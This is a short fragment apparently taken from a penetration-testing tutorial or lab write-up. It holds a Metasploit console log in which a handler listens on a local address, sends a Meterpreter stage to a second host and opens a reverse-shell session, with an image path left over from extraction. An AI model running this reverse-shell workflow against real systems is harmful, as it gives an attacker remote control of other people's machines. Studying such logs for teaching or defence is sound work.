 bash
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.1.59
lhost => 192.168.1.59
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.59:4444
[*] Starting the payload handler...
[*] Sending stage (749056 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.59:4444 -> 192.168.1.80:1052) at 2010-11-30 12:37:43 +0100
meterpreter >